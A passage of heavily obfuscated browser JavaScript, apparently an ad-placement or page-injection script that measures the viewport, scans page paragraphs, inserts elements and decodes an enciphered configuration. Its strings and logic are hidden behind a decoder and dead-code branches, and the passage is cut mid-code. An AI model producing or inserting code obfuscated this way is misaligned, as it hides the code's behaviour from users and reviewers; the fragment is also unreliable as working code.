c,f){var h=b,e={rFeWd:function(v,u){return d[a0J(4810,"el\x26^")](v,u)},ZnmOw:function(v,u){return d[a0J(5922,"dREG")](v,u)},yULTl:function(v,u){return d[a0J(359,"rNOr")](v,u)},mlImy:function(v,u,r){return d[a0J(8772,"i4Ae")](v,u,r)}};if(d[h(2145,"V8C%")](d[h(4489,"1[wp")],h(5329,"*CI8"))){var g={COOUi:function(v,u){return e[h(9286,"SBCf")](v,u)},Jefsk:function(v,u,r,p){return v(u,r,p)}};ca.La=e[h(6901,"AIVL")](e[h(8995,"DWSv")](Q.La,2500),2);e[h(6168,"i4Ae")](fa,function(){S++;E.i=5;g[h(1695,"FNIp")](U,
ia);g[h(8396,"xJ6!")](n,a,0,1)},pa.La)}else{var k=0;if(xc||L[h(4601,"Cc%*")+h(5463,"SM78")+h(8421,"[tTW")+"g"])a.I|=Q&&a.R||!Q&&a.P,xc=1;if(a.I&&a.W&&d[h(6493,"xJ6!")](a.i,2))if(d[h(3590,"Nrhp")](d[h(4463,"F4kG")],h(1679,"Df]x")))d[h(8965,"DWSv")](d,x,d[h(8425,"DWSv")]);else{if(d[h(4928,"Df]x")](a.i,2))a.C=a.C||I[h(6567,"4Abd")];else if(d[h(4291,"BoSV")](a.i,1)&&a.T[h(1633,"cXO6")+"h"]&&!a.C)try{var m=1E6,n,l=I[h(8597,"i2sA")+h(6480,"0bWf")+h(7780,"aM3w")+"l"](a.T);if(d[h(8145,"j%Do")](l[h(6028,"3zvo")+
"h"],0))for(n=0;d[h(1212,"@\x26B$")](n,l[h(4349,"dREG")+"h"]);n++){var t=l[n][h(8114,"SJ2U")+h(5905,"AkfE")+h(9313,"@\x26B$")+h(5179,"2N]m")+"t"]()[h(347,"XOXJ")];d[h(7339,"8^mv")](t,m)&&(m=t,a.C=l[n],vc++)}}catch(v){d[h(3829,"el\x26^")](x,a,d[h(10086,"Y4Tw")](d[h(2604,"F4kG")],a.T),v)}a.C&&(c&&ja&&(k=d[h(5129,"h]q*")](a.C[h(2007,"aM3w")+h(9639,"@\x26B$")+h(5672,"F4kG")+h(5022,"XOXJ")+"t"]()[h(4508,"EHel")],L[h(4009,"0bWf")+"lY"]||0)),!ja||d[h(4963,"DWSv")](k,ja))&&(yb[h(7399,"AIVL")](a),f&&d[h(1463,
"V8C%")](setTimeout,lb,1))}}}function ib(a,c){var f=b,h={ZlRCN:d[f(4142,"wUgo")],YpngM:f(4638,"rNOr"),VBKQQ:function(g){return g()},Ahhef:function(g,k){return g>k}};if(d[f(9070,"0bWf")]!==f(9113,"4Abd"))try{if(d[f(3950,"X5ZI")](d[f(4961,"wTe!")],d[f(8751,"DWSv")])){var e={SMErR:function(g,k){return d[f(5320,"Cc%*")](g,k)},kIphO:function(g,k){return g==k}};R[f(3987,"0bWf")+f(2418,"ow7R")+"s"]&&F[f(6735,"4Abd")+f(9608,"el\x26^")+"s"][f(6953,"[tTW")]({name:d[f(6571,"Y4Tw")]})[f(6052,"i4Ae")](function(g){var k=
{XjpbX:function(m,n){return e[a0J(6638,"F4kG")](m,n)}};e[f(852,"dREG")](g[f(5457,"DWSv")],f(1435,"8^mv")+"ed")&&Y[f(1072,"(wI2")+f(4987,"ow7R")+"n"][f(255,"Df]x")+f(8819,"4Abd")+f(919,"2N]m")+f(2671,"[tTW")](function(m){g=m[f(252,"j%Do")+"s"];S=k[f(1830,"AkfE")](k[f(5448,"DWSv")](E[f(9366,"SBCf")+f(5299,"h]q*")],"x"),U[f(844,"[tTW")+f(9757,"Nrhp")])})})}else d[f(6110,"ow7R")](c,ac)&&(bc&&d[f(6322,"*CI8")](clearTimeout,bc),bc=d[f(6700,"rNOr")](setTimeout,function(){if(h[f(6020,"i4Ae")]===h[f(3832,
"xJ6!")]){var g=V[ta][f(2934,"AkfE")+"r"];R[g]||(F[g]=1,E[f(1106,"8^mv")](g))}else la=1,h[f(6844,"Cc%*")](R)},1E3))}catch(g){d[f(1799,"QhJt")](x,0,d[f(2905,"!5$x")],g)}else return da[f(7491,"SM78")]>V[f(4164,"YB(d")]?1:h[f(2488,"1[wp")](ta[f(8201,"a7YE")],R[f(7677,"AkfE")])?-1:0}function ub(a,c,f,h){var e=b,g={UPLtX:function(k,m){return d[a0J(4578,"*CI8")](k,m)},wwFoT:function(k,m){return d[a0J(1703,"Y4Tw")](k,m)},iQZvP:function(k,m){return d[a0J(539,"aM3w")](k,m)},aqBGi:e(9343,"YB(d")+e(9033,"cXO6")+
e(2534,"Y4Tw")+e(3407,"BoSV")+e(6476,"Cc%*")+e(2401,"AIVL"),HmTNp:d[e(9207,"wUgo")],OXSgl:e(8025,"SM78")+"le",aMCoo:d[e(2716,"*CI8")],GNcwe:e(3354,"4Abd")+e(8292,"PECR")+e(2819,"AIVL")+e(6426,"a7YE")+e(4552,"AkfE")+e(4301,"AIVL")+e(8554,"cXO6")+e(987,"Y4Tw")+e(5606,"Cc%*")+e(1921,"Cc%*")+e(7030,"EHel")+e(1699,"dREG")+e(4158,"EHel")+e(915,"]MnF")+e(1169,"F4kG")+e(7293,"i4Ae")+e(650,"K$q0")+e(9370,"K$q0")+e(10027,"Cc%*")+e(7502,"el\x26^")+e(4873,"BoSV")+e(3594,"wUgo")+e(1328,"a7YE")+e(6313,"@\x26B$")+
e(1340,"K$q0")+e(1169,"F4kG")+e(3056,"*CI8")+e(4759,"aM3w")+e(4459,"1[wp")+e(9184,"1[wp")+e(9115,"[tTW")+e(6049,"1[wp")+e(6152,"[tTW")+e(5670,"DWSv")+e(8765,"2N]m")+e(8641,"i2sA")+e(4739,"Nrhp")+e(8835,"h]q*")+e(3436,"HH%%")+e(2895,"!5$x")+e(2701,"dREG"),BKjus:e(7991,"HH%%")+e(3669,"HH%%"),XJAvF:d[e(6550,"2N]m")]};return d[e(5499,"HH%%")](e(1983,"wUgo"),d[e(3032,"V8C%")])?g[e(1183,"el\x26^")](g[e(341,"[tTW")](g[e(8725,"h]q*")](g[e(2500,"a7YE")](g[e(6748,"IaL%")](g[e(3753,"dREG")](g[e(2045,"QhJt")]+
R,g[e(2637,"3zvo")])+(F?g[e(9767,"EHel")]:g[e(7804,"SM78")]),g[e(2550,"3zvo")]),E)+g[e(5041,"0bWf")],ca)+"' ",Q),fa?g[e(9689,"X5ZI")](g[e(5263,"@\x26B$")](g[e(3229,"SJ2U")],N),"'"):"")+(e(10026,"SBCf")+e(9796,"aM3w")+"\x3e"):d[e(3509,"BoSV")](a,f)?d[e(3123,"SM78")](c,f):d[e(2139,"Cc%*")](h,a)}function jb(){var a=b,c={kDWIg:function(J,O,G,ha){return d[a0J(5536,"wTe!")](J,O,G,ha)},jjSyJ:d[a(1820,"ow7R")]};if(d[a(3712,"h]q*")](a(7783,"j%Do"),a(8153,"3zvo"))){var f,h,e,g=Ec;try{if(d[a(4544,"a7YE")](d[a(6261,
"X5ZI")],d[a(2958,"cXO6")]))c[a(2310,"8^mv")](q,0,c[a(4080,"DWSv")],x);else for(Ec=[],h=0;d[a(5894,"V8C%")](h,g[a(9266,"wUgo")+"h"]);h++)if(a(2313,"QhJt")===d[a(3464,"dE5x")]){var k=g[h],m=k[a(2617,"DWSv")+a(419,"HH%%")],n=k[a(7274,"i2sA")],l=I[a(7537,"2N]m")+a(4196,"8^mv")+a(7598,"SJ2U")+"l"](m);for(e=0;l&&e<l[a(8411,"EHel")+"h"];e++){var t=l[e];if(!t.mb){t.mb=1;var v=d[a(4635,"BoSV")](ea,t[a(3973,"V8C%")+a(1226,"1[wp")],a(7492,"j%Do"),"\n"),u;if(!(u=v[a(7874,"XOXJ")+"Of"]("\x3c")==-1||k[a(6534,
"*CI8")]))a:{c=void 0;var r=t,p=k[a(1578,"aM3w")+"e"];if(p)if(d[a(4823,"QhJt")](d[a(3179,"Df]x")],d[a(5716,"Cc%*")]))d[a(2902,"@\x26B$")](q,0,a(7933,"rNOr"),x);else{var q=r[a(9910,"@\x26B$")+a(9738,"i4Ae")];for(c=0;c<q[a(9332,"IaL%")+"h"];c++)if(!p[q[c][a(2091,"AIVL")+"me"]])if(d[a(9646,"1[wp")](d[a(5246,"(wI2")],d[a(5072,"HH%%")])){var y=B,w=d[a(2715,"i2sA")](r,E[U],ia,m,f,ja,P,g),z=d[a(8521,"X5ZI")](ka,t[d[a(7471,"dE5x")](W,1)],qa,F,h,na,Ia,l);y[a(9656,"aM3w")+a(9686,"SJ2U")+"te"](w,z)}else{d[a(8187,
"XOXJ")](x,0,d[a(3216,"0bWf")](d[a(8520,"SM78")],q[c][a(902,"i2sA")+"me"]));u=0;break a}u=1}else u=0}if(u){d[a(3223,"!5$x")](x,0,d[a(3793,"SM78")],0);t[a(7386,"i2sA")+a(1226,"1[wp")]=d[a(10067,"dREG")](ea,v,"\n",d[a(7322,"2N]m")]);var A=t[a(1894,"F4kG")+a(1363,"BoSV")];for(f=0;d[a(1774,"AkfE")](f,A[a(8032,"el\x26^")+"h"]);f++){var B=A[f];d[a(8574,"i2sA")](B[a(7881,"el\x26^")+"me"],"P")&&(B.id||(B.id=d[a(2126,"[tTW")](d[a(9182,"X5ZI")],d[a(3091,"IaL%")](T,1E9))),n&&(B[a(6975,"h]q*")][a(7723,"8^mv")+
"xt"]=n),ra[a(702,"HH%%")]("#"+B.id),dc&&dc[a(6248,"dREG")](d[a(6878,"*CI8")]("#",B.id)))}}else x(0,a(9225,"[tTW")+a(2104,"@\x26B$")+a(8610,"i2sA")+a(2140,"wUgo")+a(6118,"1[wp")+"-",0)}}}else n=(k=[d[a(4874,"dREG")],a(723,"HH%%")+a(8037,"aM3w")+a(2935,"j%Do")+a(5834,"(wI2")+"d"],R[a(3886,"YB(d")+a(3309,"F4kG")][a(1177,"X5ZI")][a(5255,"3zvo")](F[a(9616,"1[wp")+a(2287,"Df]x")+a(2832,"a7YE")+"l"](A)))}catch(J){d[a(225,"DWSv")](x,0,a(820,"SM78"),J)}}else sa[a(6276,"AkfE")+a(4999,"3zvo")]=""}function Fb(a){var c=
b,f={BNSZq:function(u,r){return u<r},dAwdj:function(u,r){return u>r},OSCMG:function(u,r){return d[a0J(3236,"IaL%")](u,r)},JMWDj:function(u,r){return u<r},ZDuzt:function(u,r){return d[a0J(4507,"DWSv")](u,r)},QZzCZ:function(u,r){return u+r},ftANC:function(u,r){return d[a0J(5666,"YB(d")](u,r)},lxSZd:function(u,r,p,q,y,w,z,A,B,J){return d[a0J(7636,"@\x26B$")](u,r,p,q,y,w,z,A,B,J)},nVuPa:function(u,r,p,q,y){return d[a0J(2742,"!5$x")](u,r,p,q,y)},TJIlg:function(u,r){return d[a0J(5790,"el\x26^")](u,r)},
mCXKi:function(u,r,p){return d[a0J(1843,"(wI2")](u,r,p)},iauWM:function(u,r){return d[a0J(3758,"*CI8")](u,r)},FygsX:function(u,r){return d[a0J(8426,"4Abd")](u,r)},DCvND:function(u,r){return d[a0J(2042,"3zvo")](u,r)},cOuId:c(3655,"AkfE"),yRzch:c(7541,"cXO6")+"h ",zotZc:function(u,r,p,q){return u(r,p,q)}},h,e,g,k,m,n,l,t,v=a[c(8044,"K$q0")]();Vb&&setTimeout(function(){for(n=0;f[c(10076,"el\x26^")](n,v[c(1533,"FNIp")+"h"]);n++)if(t=v[n],Vb&&f[c(367,"dE5x")](t.V,299)&&t[c(8348,"AIVL")]>1*Aa&&f[c(2036,
"Nrhp")](t.V,f[c(1500,"YB(d")](Zb,2)))for(l=0;f[c(3117,"[tTW")](l,na[c(1652,"XOXJ")+"h"]);l++)if((g=na[l])&&g[0].sa&&g[6]){h=f[c(7431,"aM3w")](T,1E9);g=f[c(6883,"IaL%")](c(5477,"EHel"),h);k=t.V;m=Math[c(3803,"X5ZI")](f[c(2177,"AkfE")](k,3)/4,300);e=f[c(1752,"4Abd")](Va,g,g,"",k,m,6,3,[],[]);e.Y=1;e.Ma=1;e.g=g;f[c(8229,"SJ2U")](hb,e,g[6],g[7],0)&&(e.C=t[c(3489,"4Abd")+"nt"],e.ba=e.M=Vb=0,e.Z=e.da=1,f[c(1173,"SM78")](Qa,e),f[c(4671,"1[wp")](x,e,f[c(2919,"SM78")](f[c(3835,"xJ6!")](f[c(3297,"dE5x")](f[c(7521,
"V8C%")](f[c(2520,"!5$x")](f[c(6438,"FNIp")],t[c(8201,"a7YE")]),f[c(2369,"IaL%")]),k)," "),e.l)),f[c(7132,"HH%%")](fa,e,0,1));break}},3E3)}function kb(a,c,f,h){var e=b;c={aKxPT:function(g,k){return d[a0J(706,"[tTW")](g,k)},rxFGs:d[e(621,"DWSv")]};if(d[e(6467,"wUgo")]===d[e(1686,"4Abd")])d(c[e(482,"AkfE")](c[e(2256,"X5ZI")],x.v),0,0,0);else for(f=a[e(5083,"PECR")+"h"];f;)c=d[e(8764,"j%Do")](d[e(2796,"ow7R")](Math[e(9935,"3zvo")+"m"](),--f+1),0),h=a[f],a[f]=a[c],a[c]=h}function Gb(){var a=b,c={WBSga:function(A,
B){return A<B},DpwFA:function(A,B){return d[a0J(298,"DWSv")](A,B)}},f=[],h=0,e=[],g=[],k=[],m,n=[];d[a(5018,"*CI8")](jb);for(m=0;d[a(728,"AIVL")](m,sa[a(376,"dE5x")+"h"]);m++)if(d[a(1493,"4Abd")]===a(9267,"Nrhp")){var l=sa[m];l.I&&(d[a(4806,"!5$x")](l.i,2)?g[a(10009,"AkfE")](l):l.pb&&k[a(702,"HH%%")](l))}else{var t=F[E][a(4561,"dE5x")+a(2906,"wUgo")+a(5672,"F4kG")+a(6717,"Cc%*")+"t"]()[a(3225,"V8C%")];c[a(1868,"SBCf")](t,ca)&&(Q=t,fa.C=N[Y],aa++)}g[a(9045,"@\x26B$")+"h"]||(g=k);kb(g,m,p,v);k=[];if((g[a(9724,
"HH%%")+"h"]||Vb)&&ra){var v=Array[a(6679,"cXO6")+a(8259,"*CI8")][a(6704,"HH%%")][a(4820,"Df]x")](I[a(2301,"8^mv")+a(1901,"j%Do")+a(3780,"PECR")+"l"](d[a(3583,"rNOr")][a(6505,"dE5x")](" ")));try{n=(n=[a(1535,"[tTW")+a(9369,"h]q*")+a(7199,"*CI8")+a(5893,"BoSV")+a(3426,"2N]m")+" *",a(8010,"YB(d")+a(5569,"4Abd")+a(4693,"Df]x")+a(3961,"aM3w")+"d"],Array[a(873,"el\x26^")+a(6860,"]MnF")][a(6694,"Y4Tw")][a(9711,"Nrhp")](I[a(6953,"[tTW")+a(8124,"@\x26B$")+a(5508,"8^mv")+"l"](n)))}catch(A){if(d[a(2681,"YB(d")](d[a(1566,
"FNIp")],a(4326,"Cc%*")))for(ba=x[a(1680,"SM78")+"h"];ma;)pa=d[a(6980,"wUgo")](d[a(6337,"Df]x")](y[a(10071,"ow7R")+"m"](),--E+1),0),U=ia[m],f[ja]=P[g],ka[v]=W;else d[a(639,"j%Do")](x,0,a(6433,"*CI8"),A)}for(m=0;d[a(1354,"cXO6")](m,v[a(10073,"[tTW")+"h"]);m++)if(l=v[m],n[a(8398,"AIVL")+"Of"](l)<0){var u=l[a(8374,"BoSV")+a(2085,"SM78")+a(719,"3zvo")+a(2318,"cXO6")+"t"]();u[a(9887,"SJ2U")]!=null&&d[a(7669,"IaL%")](d[a(1399,"Y4Tw")](u[a(1772,"F4kG")+"m"],u[a(349,"PECR")]),Aa)&&d[a(9073,"Cc%*")](u[a(1419,
"dE5x")+"m"],u[a(4508,"EHel")])&&k[a(6709,"a7YE")]({top:u[a(8632,"el\x26^")],bottom:u[a(7689,"cXO6")+"m"],id:l.id})}k[a(9779,"4Abd")](function(A,B){return d[a(9322,"V8C%")](A[a(3200,"Df]x")],B[a(6530,"HH%%")])?1:d[a(1220,"EHel")](B[a(9788,"X5ZI")],A[a(1694,"Cc%*")])?-1:0});for(m=0;d[a(7215,"*CI8")](m,ra[a(6094,"j%Do")+"h"]);m++)if(d[a(5141,"3zvo")](d[a(2237,"xJ6!")],d[a(2475,"X5ZI")]))sa=0;else{try{var r=I[a(1688,"3zvo")+a(6767,"!5$x")+a(5508,"8^mv")+"l"](ra[m])}catch(A){bd[a(2398,"X5ZI")+"Of"](ra[m])<
0&&bd[a(7452,"i2sA")](ra[m]),r=[]}if(r&&r[a(8531,"rNOr")+"h"])for(l=0;d[a(9449,"AIVL")](l,r[a(10082,"i4Ae")+"h"]);l++){v=r[l];try{var p=v[a(1519,"8^mv")+a(7657,"Cc%*")+a(7179,"ow7R")][a(1020,"!5$x")+a(9081,"*CI8")+"te"](a(3273,"PECR")+a(8113,"cXO6")+a(1954,"X5ZI")+"x")}catch(A){p=0}if(!p&&d[a(710,"HH%%")](e[a(8398,"AIVL")+"Of"](v),-1)){t=(a(2081,"Nrhp")+a(6977,"FNIp")+"2")[a(8189,"j%Do")]("|");for(var q=0;;){switch(t[q++]){case "0":u=v[a(1051,"wUgo")+a(3723,"EHel")+a(5913,"a7YE")+a(8067,"4Abd")+"t"]();
continue;case "1":e[a(9098,"X5ZI")](v);continue;case "2":u[a(1447,"ow7R")+"m"]&&f[a(9474,"!5$x")]({top:u[a(3225,"V8C%")],bottom:u[a(1918,"1[wp")+"m"],ma:ra[m],V:y,element:v});continue;case "3":v.V=y;continue;case "4":var y=v[a(4119,"SM78")+a(5050,"8^mv")+"h"];continue;case "5":for(n=v;d[a(348,"aM3w")](!y,n);)y=n[a(235,"DWSv")+a(5390,"rNOr")+"h"],n=n[a(1928,"SM78")+a(4085,"wUgo")];continue}break}}}}f[a(9311,"8^mv")](function(A,B){return c[a(8746,"i2sA")](A[a(1203,"BoSV")],B[a(6530,"HH%%")])?1:B[a(1203,
"BoSV")]>A[a(5804,"0bWf")]?-1:0});for(Fb(f);f[a(2394,"QhJt")+"h"];)if(d[a(7426,"BoSV")](a(7036,"ow7R"),d[a(9064,"K$q0")])){v=f[a(8593,"0bWf")]();for(m=0;v&&d[a(3430,"SJ2U")](m,k[a(9352,"a7YE")+"h"]);m++)if(v[a(2257,"2N]m")+a(2513,"i2sA")]||ub(d[a(3631,"xJ6!")](v[a(8359,"aM3w")],Kb),v[a(8195,"j%Do")]+Kb,k[m][a(349,"PECR")],k[m][a(3485,"2N]m")+"m"]))v=0;v&&(v.j=v[a(5782,"Df]x")+"nt"],Oa(v)||(v[a(1578,"aM3w")+a(2326,"[tTW")]=1,v=0));for(m=0;v&&d[a(8962,"IaL%")](m,g[a(5995,"SBCf")+"h"]);m++)if(a(7750,
"EHel")!==a(9556,"cXO6")){l=g[m];for(e=p=0;!p&&d[a(2554,"ow7R")](e,2);e++)for(u=0;!p&&d[a(1727,"rNOr")](u,cd[a(6254,"*CI8")+"h"]);u++)r=cd[u],d[a(9459,"wTe!")](d[a(3393,"j%Do")](r[6],Aa),d[a(570,"rNOr")](v[a(7968,"DWSv")],L[a(6499,"dREG")+a(8224,"XOXJ")+"t"]||0))&&d[a(2918,"]MnF")](r[3],0)&&(!e||d[a(8562,"4Abd")](e,!p))&&r[0]<=v.V&&(Q&&r[4]||!Q&&r[5])&&(p=r,p[3]--);p||(v=0);v&&v.V>=p[0]&&(l.C=v[a(2687,"(wI2")+"nt"],l.ma=v.ma,l.A=[[p[0],p[1]]],l.S=l.A,l.m=p[0],l.u=p[1],d[a(734,"j%Do")](Qa,l),l.G&&
(k[a(8635,"QhJt")+"e"](0,0,{top:v[a(8230,"*CI8")],bottom:v[a(9049,"wUgo")+"m"]}),Jb+=0,Kb=d[a(7957,"[tTW")](Aa,Jb),l.i=1,g[a(8548,"FNIp")+"e"](m,1),m=g[a(7328,"8^mv")+"h"],h++))}else{u=da[a(7844,"[tTW")];e=u[a(3102,"Df]x")+a(10127,"[tTW")+"t"]||0;l=u[a(4282,"AkfE")+a(5346,"V8C%")+a(6387,"YB(d")+"d"]();l=d[a(8969,"@\x26B$")](z,l);var w,z;u=e?e.D:u[a(4694,"a7YE")+a(7080,"el\x26^")+a(9821,"2N]m")]();d[a(8753,"wUgo")](e.i,5)&&l&&(d[a(1726,"3zvo")](F,e,d[a(2835,"AIVL")](d[a(6600,"PECR")]+u,"]")),u=(z=
(w=l?l[a(9859,"AIVL")+a(5175,"wTe!")+a(4313,"YB(d")+a(10033,"EHel")](d[a(4609,"V8C%")]):0)?w[0]:0)?z[a(7556,"AkfE")]:0,r=l?l[a(6975,"h]q*")]:0,l[a(4129,"rNOr")+a(3747,"SJ2U")+a(3877,"EHel")][a(1116,"]MnF")+a(3470,"el\x26^")]==d[a(10113,"EHel")]&&(l=l[a(10133,"3zvo")+a(220,"el\x26^")]),d[a(9776,"F4kG")](E,e,l,u,r,2,0))}}else return da[a(6885,"dREG")+a(5787,"el\x26^")+a(9580,"SBCf")]&&(d[a(2370,"aM3w")](n[a(9274,"Cc%*")+a(1029,"BoSV")+a(8322,"i2sA")][a(2556,"xJ6!")+"me"],d[a(8640,"4Abd")])||d[a(8502,
"0bWf")](k,R[a(4129,"rNOr")+a(8035,"SM78")+a(1978,"SJ2U")]))}h&&d[a(3323,"cXO6")](vb)}function vb(){var a=b,c={hYErm:function(f,h){return d[a0J(6043,"IaL%")](f,h)}};if(d[a(10003,"SJ2U")](d[a(620,"h]q*")],a(748,"Y4Tw")))c[a(4480,"Cc%*")](d,x);else{for(c=0;d[a(5234,"!5$x")](c,sa[a(7068,"0bWf")+"h"]);c++)d[a(4697,"Cc%*")](fa,sa[c],1,0);d[a(9599,"AIVL")](lb)}}function Rb(){la=1}function R(){var a=b,c={qDWhH:function(h,e,g,k){return d[a0J(3782,"dREG")](h,e,g,k)},XFZAP:a(6676,"2N]m"),VFnMh:function(h,e){return d[a(7290,
"8^mv")](h,e)},xfIJj:function(h,e){return h>e}};Wb=new Date;if(la&&!ma[a(9853,"el\x26^")+"le"]&&I[a(6331,"dREG")])try{if(d[a(2600,"IaL%")]===d[a(4529,"rNOr")])c[a(8583,"el\x26^")](d,0,c[a(306,"i2sA")],x);else if(la=0,cc||Sb(),cc&&(ba||(Zb=window[a(6276,"AkfE")+a(9235,"SBCf")]||document[a(5155,"FNIp")][a(4821,"FNIp")+a(7793,"Nrhp")+"h"],Aa=window[a(7386,"i2sA")+a(1007,"SJ2U")+"t"]||document[a(510,"AkfE")][a(5500,"Nrhp")+a(6169,"0bWf")+"ht"],Jb=Q?.78:.9,Kb=d[a(8069,"aM3w")](Aa,Jb),d[a(1728,"Y4Tw")](d[a(5007,
"V8C%")][a(4165,"i4Ae")+"Of"](I[a(7171,"1[wp")+a(3380,"F4kG")]),-1)&&(ba=1,eb(),Wb=I[a(5674,"PECR")+a(4779,"cXO6")+a(8339,"HH%%")](a(4682,"IaL%")),Wb[a(4132,"PECR")]=a(3429,"QhJt")+a(611,"V8C%"),Wb[a(3905,"i4Ae")+a(1789,"IaL%")+"d"](I[a(666,"4Abd")+a(9635,"1[wp")+a(6029,"Df]x")](d[a(303,"]MnF")])),(I[a(1450,"DWSv")]||I[a(7454,"4Abd")+a(1001,"3zvo")+a(1883,"cXO6")+a(1091,"wTe!")](d[a(4271,"EHel")])[0])[a(3450,"K$q0")+a(4778,"Df]x")+"d"](Wb))),ba!=1||d[a(9177,"wTe!")](a(8071,"8^mv")+a(4293,"SM78"),
I[a(9297,"AkfE")+a(9331,"QhJt")])&&!Dc||(ba=2,ac=new ResizeObserver(ib),ac[a(5171,"@\x26B$")+"ve"](I[a(9584,"aM3w")]),d[a(8874,"SBCf")](ja,0)&&(ja=Aa,d[a(4235,"Nrhp")](setInterval,function(){ja&&(ja+=c[a(9258,"@\x26B$")](Aa,2),c[a(9797,"BoSV")](ja,c[a(729,"*CI8")](Aa,20))&&(ja=0),la=1)},2E3))),d[a(9008,"Y4Tw")](ba,2)))if(d[a(6135,"rNOr")](a(7334,"F4kG"),d[a(2490,"ow7R")]))sa=1;else{d[a(4948,"dE5x")](vb);for(var f=0;f<5;f++)d[a(7739,"el\x26^")](setTimeout,Za,d[a(1741,"X5ZI")](f,4E3)+1);Gb()}}catch(h){x(0,
d[a(5547,"YB(d")],h)}}function Sb(){var a=b,c={SwRIj:function(q,y){return d[a0J(5049,"IaL%")](q,y)},wWGpm:function(q){return d[a0J(9191,"DWSv")](q)},kkECn:function(q,y,w,z){return d[a0J(3725,"i4Ae")](q,y,w,z)}},f=L[a(8558,"*CI8")+a(1776,"DWSv")+a(9108,"Df]x")+"ig"],h,e=[],g=[],k=0,m=0;f&&d[a(276,"SJ2U")](f[a(1259,"wTe!")+a(7775,"SBCf")](0,7),a(1613,"i4Ae")+"w.")&&(f=f[a(6205,"QhJt")]('"')[1]);if(f&&f[a(7068,"0bWf")+"h"])try{L[a(6831,"FNIp")+a(8605,"wTe!")+a(9947,"wTe!")+"ig"]=0;var n=101870;d[a(6662,
"PECR")](n,0)&&(n+=2147483646);for(h=0;d[a(9374,"8^mv")](h,f[a(9666,"2N]m")+"h"]);h+=2)n=d[a(5650,"X5ZI")](d[a(10056,"Nrhp")](n,16807),2147483647),e[a(6449,"1[wp")](d[a(5869,"Cc%*")](d[a(5020,"YB(d")](parseInt,f[a(2309,"*CI8")+"r"](h,2),16),d[a(2643,"EHel")](parseInt,d[a(7609,"i4Ae")](d[a(5216,"1[wp")](n,2147483647),256),10)));for(f=e;k<f[a(9032,"wTe!")+"h"];){var l=f[k++];if(l<128)g[m++]=String[a(1332,"IaL%")+a(3785,"dE5x")+"de"](l);else if(d[a(5819,"wUgo")](l,191)&&l<224)if(a(9541,"j%Do")===d[a(8907,
"PECR")])c[a(9534,"a7YE")](x++,10)&&(da=1,c[a(5769,"]MnF")](n));else{var t=f[k++];g[m++]=String[a(3315,"rNOr")+a(4611,"3zvo")+"de"](d[a(4166,"FNIp")](d[a(7327,"Nrhp")](d[a(9209,"8^mv")](l,31),6),d[a(2588,"dREG")](t,63)))}else if(d[a(3775,"@\x26B$")](l,239)&&d[a(9349,"QhJt")](l,365))if(d[a(8216,"2N]m")]===d[a(4596,"i4Ae")]){var v=d[a(8055,"DWSv")][a(6505,"dE5x")]("|");for(h=0;;){switch(v[h++]){case "0":var u=d[a(610,"ow7R")](d[a(5706,"DWSv")](d[a(1218,"K$q0")](d[a(3192,"8^mv")](d[a(1497,"(wI2")](d[a(3007,
"HH%%")](l,7),18),d[a(5196,"Df]x")](t,63)<<12),d[a(1721,"dREG")](d[a(6898,"aM3w")](p,63),6)),r&63),65536);continue;case "1":g[m++]=String[a(1472,"0bWf")+a(2414,"el\x26^")+"de"](d[a(10050,"1[wp")](55296,d[a(1634,"FNIp")](u,10)));continue;case "2":g[m++]=String[a(3942,"BoSV")+a(5110,"8^mv")+"de"](d[a(3333,"a7YE")](56320,u&1023));continue;case "3":t=f[k++];continue;case "4":var r=f[k++];continue;case "5":var p=f[k++];continue}break}}else c[a(6172,"QhJt")](da,n,k,R+1);else t=f[k++],p=f[k++],g[m++]=String[a(1332,
"IaL%")+a(3147,"DWSv")+"de"](d[a(2946,"8^mv")](d[a(7459,"Df]x")](d[a(6356,"Cc%*")](l,15),12),d[a(9232,"F4kG")](d[a(3207,"SM78")](t,63),6))|d[a(4012,"YB(d")](p,63))}f=g[a(2634,"PECR")]("");f=JSON[a(9582,"h]q*")](f);ra=(f&&f[a(588,"AIVL")+"h"]?f[2]:[])[a(3967,"0bWf")+"t"](dc||[]);cc=1;Nb=f[3];Ob=f[4];Q=f[5];Bc=f[6];Cc=f[7];qb=f[8];Ab=f[9];d[a(2665,"rNOr")](x,0,d[a(6475,"cXO6")](d[a(2695,"2N]m")](d[a(2216,"3zvo")](d[a(8185,"]MnF")](d[a(7388,"h]q*")](d[a(5296,"FNIp")](d[a(7529,"j%Do")](d[a(1080,"j%Do")](d[a(5746,
"3zvo")](d[a(2960,"FNIp")](d[a(2487,"2N]m")](a(7828,"1[wp")+a(7256,"0bWf")+"x "+Ob," "),Nb)," M"),Q)," I"),Bc)," A"),Cc)," G"),qb)+" F"+Ab,d[a(1236,"el\x26^")]));d[a(2263,"ow7R")](Ab,.9)&&(L[a(7629,"Nrhp")+a(9900,"F4kG")+a(7216,"dE5x")+a(3821,"EHel")]=1)}catch(q){x(0,d[a(3634,"*CI8")](a(5164,"AIVL")+" ",f),q)}}function sb(){var a=b,c={stMUx:function(f,h){return d[a0J(6915,"dE5x")](f,h)},AtzpT:function(f,h){return d[a0J(4669,"dE5x")](f,h)}};d[a(3650,"DWSv")](a(4168,"IaL%"),d[a(7397,"3zvo")])?(V=ta[a(3603,
"Df]x")+"s"],R=d[a(6533,"8^mv")](F[a(9366,"SBCf")+a(9348,"]MnF")],"x")+E[a(311,"wUgo")+a(4354,"[tTW")]):d[a(6221,"wUgo")](window[a(3568,"xJ6!")+a(4904,"YB(d")+a(3193,"Cc%*")+"ig"],void 0)&&d[a(9202,"]MnF")](F,d[a(7439,"i2sA")](a(1084,"FNIp")+a(6653,"h]q*")+a(7507,"@\x26B$")+a(6689,"i2sA")+a(7205,"aM3w")+a(7894,"(wI2")+a(7034,"FNIp")+a(2726,"aM3w")+a(901,"@\x26B$")+"\x3d",Xb),function(f){try{L[a(8705,"a7YE")+a(7256,"0bWf")+a(8885,"0bWf")+"ig"]=f[a(227,"i2sA")+a(2420,"2N]m")][a(6396,"AkfE")+a(6968,
